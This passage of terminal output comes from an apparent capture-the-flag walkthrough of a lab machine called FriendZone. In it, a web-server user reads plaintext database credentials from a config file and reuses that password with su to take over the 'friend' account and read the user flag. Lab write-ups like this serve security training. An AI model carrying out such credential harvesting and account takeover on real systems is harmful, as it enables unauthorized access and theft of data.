 www-data@FriendZone:/var/www$
www-data@FriendZone:/var/www$ cat mysql_data.conf
cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
www-data@FriendZone:/var/www$ su friend
su friend
Password: Agpyu12!0.213$
friend@FriendZone:/var/www$ whoami
whoami
friend
friend@FriendZone:/var/www$ cd
cd
friend@FriendZone:~$ ls
ls
user.txt
friend@FriendZone:~$ cat user.txt
cat user.txt
a9ed20acecd6c5b6b52f474e15ae9a11
friend@FriendZone:~$